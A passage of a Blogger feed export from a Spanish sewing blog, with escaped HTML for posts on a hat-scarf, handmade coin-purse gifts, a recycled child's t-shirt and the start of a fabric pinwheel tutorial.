href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO5uE6XmRRBYDNhGpP1ChqcZ_-qFH2fb_Ye85chX2pfBHd1dke6emhCTSZ56bPZ-29eJ9Jn9-D8H5Rjnj_-KgOovwJeq9F-FZ1HO1UIveH7WxNVcDyyNa15lheOE8H3uYoZMaXXoZOELY\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO5uE6XmRRBYDNhGpP1ChqcZ_-qFH2fb_Ye85chX2pfBHd1dke6emhCTSZ56bPZ-29eJ9Jn9-D8H5Rjnj_-KgOovwJeq9F-FZ1HO1UIveH7WxNVcDyyNa15lheOE8H3uYoZMaXXoZOELY\/s320\/2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEs bien \u003Cb\u003Ecalentita\u003C\/b\u003E, me va a ir genial cuando queramos hacer una escapada para pisar nieve, o en esos días que caen \u003Ci\u003Ecuatro gotas\u003C\/i\u003E, que niños y paraguas a la vez no es muy cómodo!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge6-oFRpvDRoCX6WeBUYqPKPGFaCYykSstkynauu6sFZ85FAZ59-G6oJMgjnntjee2IOFWlLgGZEJbJNAqW-ll-ik3m0_pEemgrCo2yFbmPME56Uatm5X1fJKAkffo5Nuz4bwDusGO1oU\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge6-oFRpvDRoCX6WeBUYqPKPGFaCYykSstkynauu6sFZ85FAZ59-G6oJMgjnntjee2IOFWlLgGZEJbJNAqW-ll-ik3m0_pEemgrCo2yFbmPME56Uatm5X1fJKAkffo5Nuz4bwDusGO1oU\/s400\/3.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E¿No te has cosido aún una \u003Cb\u003Egorrobraga\u003C\/b\u003E? Mira, mira, \u003Ca href=\"http:\/\/caljoanymas.blogspot.com.es\/2016\/01\/cose-conmigo-una-gorrobraga-dia-2-y.html\" target=\"_blank\"\u003Epásate por aquí\u003C\/a\u003E, verás qué versiones tan chulas!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIKuFQw79CUQkXB5wMrUNLhojlJQoVGvx4fh_vXFtEYyW1kL0JzMIW4pcV3vqxODxJCMBoLvEMZRf7zTbcKy9YZ6KYooJnUgktpblsGJ0a7_Q-fN5vTpr5PwyAJebkfOX263e9TOVca4o\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIKuFQw79CUQkXB5wMrUNLhojlJQoVGvx4fh_vXFtEYyW1kL0JzMIW4pcV3vqxODxJCMBoLvEMZRf7zTbcKy9YZ6KYooJnUgktpblsGJ0a7_Q-fN5vTpr5PwyAJebkfOX263e9TOVca4o\/s320\/4.jpg\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/6794033357340035703\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2016\/01\/gorrobraga-cal-joan-y-mas.html#comment-form","title":"20 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6794033357340035703"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6794033357340035703"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2016\/01\/gorrobraga-cal-joan-y-mas.html","title":"Gorrobraga Cal Joan y Más"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm0YoqNn_piT18g7jKtIwZbpqkB8hLyefkbNj7KFosCP5fmqgTD7A_sn8hMYdENqR4vOfkz5lc3xa2jtUG6m5oZSACSVHlTY4p-bl8haqpzvFHcBPyTy19Elt9FXznOqzBcbUZ8O-E7vM\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-4733529257622968818"},"published":{"$t":"2015-12-13T18:54:00.000+01:00"},"updated":{"$t":"2015-12-20T10:43:24.856+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monedero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"patrón"},{"scheme":"http://www.blogger.com/atom/ns#","term":"regalo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Ideas para regalar I"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EComo se acercan esas fechas en las que colmamos de regalos a familiares y amigos, os voy a preparar unas entradas con los que para mi son los más habituales como \u003Cb\u003Eregalos handmade\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE1OCW4KK9GG_2GG9BQkGg2iJTFQdroRGHHtJu_OcZstpMA_VIXWExaKIMPax_2JRB6OXFejdEUefs5MwY9XKRjXVfoZ9MsrcQWxad0FuC1EBYkJQBphwcDGYoVIf-BMPinlJE_VotDGM\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE1OCW4KK9GG_2GG9BQkGg2iJTFQdroRGHHtJu_OcZstpMA_VIXWExaKIMPax_2JRB6OXFejdEUefs5MwY9XKRjXVfoZ9MsrcQWxad0FuC1EBYkJQBphwcDGYoVIf-BMPinlJE_VotDGM\/s320\/3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EHoy, para empezar, el más \u003Cb\u003Efácil y rápido\u003C\/b\u003E de elaborar, ideal para coser en serie y tener así un detalle para muchas personas.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJyxylPAXR9Xd0V1C4MVcTU73wv3veMQUnDv4lWIlECsA4S2umbjvF_ZLD0duVQdpwhscP3ICrE7DMz6v22A0MkDp5tJqDEh4yreRSx7Y8DSgnbu7dwM7msIh-f7HRbwgIrxETuNQ_DqA\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJyxylPAXR9Xd0V1C4MVcTU73wv3veMQUnDv4lWIlECsA4S2umbjvF_ZLD0duVQdpwhscP3ICrE7DMz6v22A0MkDp5tJqDEh4yreRSx7Y8DSgnbu7dwM7msIh-f7HRbwgIrxETuNQ_DqA\/s320\/1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EMonederitos para todos!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ_UhUBP1E0PZOOKWyBtCkYl904OS7QK4laKlKMxWa4iWZ9YcId3X35SB3f5aBpj5_SSXcZcVykziHiXDAn9skeqOAkiL-owtzWIuOgBZyyNYDoCi5m6DWoogrrLi1FlAjSbJow26FV7E\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ_UhUBP1E0PZOOKWyBtCkYl904OS7QK4laKlKMxWa4iWZ9YcId3X35SB3f5aBpj5_SSXcZcVykziHiXDAn9skeqOAkiL-owtzWIuOgBZyyNYDoCi5m6DWoogrrLi1FlAjSbJow26FV7E\/s400\/2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EÉstos son acolchaditos para que tengan cuerpo, todos diferentes, así aunque haga varios seguidos no me aburro!!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEC6pQfToKB_9kqULOEV6h-442acAx7Zr7ywNVDKREOmpYKNDgDXBsDZ01XfFiTFsbzEwIW4BdvG-pF1wV1nH9CCdW8Jw8Vu-TsUImVANtq8ACSxXKeacIHY1mT7INzCyX4KkpejSXgsQ\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEC6pQfToKB_9kqULOEV6h-442acAx7Zr7ywNVDKREOmpYKNDgDXBsDZ01XfFiTFsbzEwIW4BdvG-pF1wV1nH9CCdW8Jw8Vu-TsUImVANtq8ACSxXKeacIHY1mT7INzCyX4KkpejSXgsQ\/s320\/4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Ey recordad que tenéis enlace al tutorial \u003Ca href=\"http:\/\/www.kiwakawaii.com\/p\/monedero.html\" target=\"_blank\"\u003EAQUÍ\u003C\/a\u003E\u0026nbsp;!!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.kiwakawaii.com\/2015\/12\/ideas-para-regalar-i.html\" target=\"_blank\"\u003EIdeas para regalar handmade I\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.kiwakawaii.com\/2015\/12\/ideas-para-regalar-ii.html\" target=\"_blank\"\u003EIdeas para regalar handmade II\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.kiwakawaii.com\/2015\/12\/ideas-para-regalar-iii.html\" target=\"_blank\"\u003EIdeas para regalar handmade III\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/4733529257622968818\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2015\/12\/ideas-para-regalar-i.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4733529257622968818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4733529257622968818"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2015\/12\/ideas-para-regalar-i.html","title":"Ideas para regalar I"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE1OCW4KK9GG_2GG9BQkGg2iJTFQdroRGHHtJu_OcZstpMA_VIXWExaKIMPax_2JRB6OXFejdEUefs5MwY9XKRjXVfoZ9MsrcQWxad0FuC1EBYkJQBphwcDGYoVIf-BMPinlJE_VotDGM\/s72-c\/3.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-2349694237772338139"},"published":{"$t":"2015-11-13T09:21:00.001+01:00"},"updated":{"$t":"2015-11-13T09:21:46.896+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aplicaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"me gusta reciclar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"niño"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reciclar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reto me gusta reciclar"}],"title":{"type":"text","$t":"Reciclar una camiseta"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EMe sumo al \u003Ca href=\"http:\/\/mimaramundo.blogspot.com.es\/2015\/11\/recycling-friday-2.html\" target=\"_blank\"\u003Ereto del reciclaje\u003C\/a\u003E!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg16W1A9N4kMwL_vnQyHx5BLDoSpJr2-akMAxX7ciGmBHljz0CkkOmJcpnSsGIOBRZL_xPL6G1G1RCVPbK3z1L5EFKCMJNPMcaCq8Aak3v7AJFKCZ9tIBZIFlS_MzbcKGv1oTX0eIwxpgo\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg16W1A9N4kMwL_vnQyHx5BLDoSpJr2-akMAxX7ciGmBHljz0CkkOmJcpnSsGIOBRZL_xPL6G1G1RCVPbK3z1L5EFKCMJNPMcaCq8Aak3v7AJFKCZ9tIBZIFlS_MzbcKGv1oTX0eIwxpgo\/s320\/1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EY ante la necesidad de mi peque de \u003Cb\u003Ecamisetas interiores\u003C\/b\u003E, he transformado una camiseta mía en la que ya no entraba, en una camiseta infantil con aplicaciones \u003Cb\u003Edivertidas\u003C\/b\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKckD8U0WplXKiB_8cBYi1DzvVXetIOrS6y21sXc-5F0uEfcyAeI8xMZKWAkJlfbCLqVA4fBWvuEU_U_B1Z8GiC-H_Epo-TnOleVZ8pOTS60NeDoZI368L5KR0f0Hpn5UD19ES4nJpPco\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKckD8U0WplXKiB_8cBYi1DzvVXetIOrS6y21sXc-5F0uEfcyAeI8xMZKWAkJlfbCLqVA4fBWvuEU_U_B1Z8GiC-H_Epo-TnOleVZ8pOTS60NeDoZI368L5KR0f0Hpn5UD19ES4nJpPco\/s320\/2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEl \u003Cb\u003Epatrón\u003C\/b\u003E a ojímetro, tomando como referencia las medidas del peque, y aprovechando el bajo de la camiseta para no tener que hacer el dobladillo.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqXwlKMwezXVZMin4DynawP11oCPknQ-SU3cEhQN7ZxYVdz6aKDXk-hKJpB0PUXVx5NN8z2mvC_oiKAAypB1Rai0s5gwQhmVRN9ACta5hZwFJkFVU9tztuQKdzEe4cFfwUMdlqohXFIY\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"170\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqXwlKMwezXVZMin4DynawP11oCPknQ-SU3cEhQN7ZxYVdz6aKDXk-hKJpB0PUXVx5NN8z2mvC_oiKAAypB1Rai0s5gwQhmVRN9ACta5hZwFJkFVU9tztuQKdzEe4cFfwUMdlqohXFIY\/s320\/3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPara que no quedara tan seria, las sisas y tirantes son de \u003Cb\u003EFOE \u003C\/b\u003Erojo, colocado por el lado \u003Ci\u003Emate\u003C\/i\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlmyD_b8X1zh3YcoMvTeGM91aIWFewF6yQDdZxXx0wgK5NEzzN1S5u0r1IjOF2IUTR6kCmP60omqRCr8_Obuq8i9f2p-oMflRoVH-X_UY1pUHLjLlccfYDNkmhKb798F7EwFfVj9aHW00\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlmyD_b8X1zh3YcoMvTeGM91aIWFewF6yQDdZxXx0wgK5NEzzN1S5u0r1IjOF2IUTR6kCmP60omqRCr8_Obuq8i9f2p-oMflRoVH-X_UY1pUHLjLlccfYDNkmhKb798F7EwFfVj9aHW00\/s400\/5.jpg\" width=\"287\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EY con unos retales unos \u003Cb\u003Eojos \u003C\/b\u003Easimétricos y una \u003Cb\u003Egran sonrisa\u003C\/b\u003E con una cuerda cosida con zig zag.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguQJxT_RaLopaOX32wfREJqZeZ5xSBs4r_tlV7BG1SwB45EOlyVxTBLddEjkGRAEY1E_YW1eSZBzOA5ujBmmUGQa6am4KumMLakeGsl6zNQ7xmmESZsUwz1w2dWL_PuK-77cx3OzVub8w\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguQJxT_RaLopaOX32wfREJqZeZ5xSBs4r_tlV7BG1SwB45EOlyVxTBLddEjkGRAEY1E_YW1eSZBzOA5ujBmmUGQa6am4KumMLakeGsl6zNQ7xmmESZsUwz1w2dWL_PuK-77cx3OzVub8w\/s400\/6.jpg\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEl niño encantado con su \u003Cb\u003Ecamiseta nueva\u003C\/b\u003E, y la pila de reciclar ha bajado un poquito!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/manualidades.facilisimo.com\/me-gusta-reciclar\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/azu1.facilisimo.com\/ima\/i\/1\/c\/3e\/gr_671134_6872938_447461.jpg\" width=\"220\" \/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/2349694237772338139\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2015\/11\/reciclar-una-camiseta.html#comment-form","title":"7 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/2349694237772338139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/2349694237772338139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2015\/11\/reciclar-una-camiseta.html","title":"Reciclar una camiseta"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg16W1A9N4kMwL_vnQyHx5BLDoSpJr2-akMAxX7ciGmBHljz0CkkOmJcpnSsGIOBRZL_xPL6G1G1RCVPbK3z1L5EFKCMJNPMcaCq8Aak3v7AJFKCZ9tIBZIFlS_MzbcKGv1oTX0eIwxpgo\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-6990505132033673392"},"published":{"$t":"2015-11-05T08:00:00.000+01:00"},"updated":{"$t":"2016-07-07T10:08:46.721+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"patrón"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RUMS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Tutorial Molinillo de tela"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E¡Hola \u003Ca href=\"http:\/\/rumsespana.blogspot.com.es\/\" target=\"_blank\"\u003ERUMS\u003C\/a\u003E!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003EHace unos días me pidieron a través de instagram un \u003Cb\u003Etutorial \u003C\/b\u003Epara hacer \u003Cb\u003Emolinillos de tela\u003C\/b\u003E. De hecho ya me lo habían pedido anteriormente cuando enseñé \u003Ca href=\"http:\/\/www.kiwakawaii.com\/2015\/06\/broche-molinillo.html\" target=\"_blank\"\u003Eeste broche\u003C\/a\u003E! \u0026nbsp;Y como soy tan maja (me tiro flores yo misma) os he traído.... \u003Cb\u003E\u003Cu\u003EDOS tutoriales\u003C\/u\u003E\u003C\/b\u003E! ¡Sí! Os enseño a hacerlos de dos formas diferentes, para que nadie se quede sin su molinillo!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCVBuxSYtlwZvDqiUeyUsTXMRkW-RhKs1Yd8fRSS2X48Czgz2ir0vqzphoJUDNCqePLT5mu5mF4zSYai41c_lJWHolqArTQpXg8QNMs59UDZYce_pUUoi-28xiOrVeDqYsGxDu-ZyY_Qo\/s1600\/banner.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCVBuxSYtlwZvDqiUeyUsTXMRkW-RhKs1Yd8fRSS2X48Czgz2ir0vqzphoJUDNCqePLT5mu5mF4zSYai41c_lJWHolqArTQpXg8QNMs59UDZYce_pUUoi-28xiOrVeDqYsGxDu-ZyY_Qo\/s400\/banner.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EMateriales necesarios:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EDos retales bonitos que combinen entre sí. Yo uso algodón tipo patch o popelín, incluso alguna vez una de las telas de fieltro si lo quiero más rígido.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Emáquina de coser, hilo, tijeras...\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E10 minutos (20 si tienes hijos a tu alrededor)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eun poquito de ilusión\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzjlqdJZguxM7pExMu5exrplPiNu0BhO9lFYY2dOvoXzt8-I_xDOvuwxltKxI29xz1g5D_cjm-HDshGtTzVCe7dau63fJqOWEcqku1FNasLseQQ5fFoG0IVRvsTMlz9wVRRcnPKTK_hy8\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 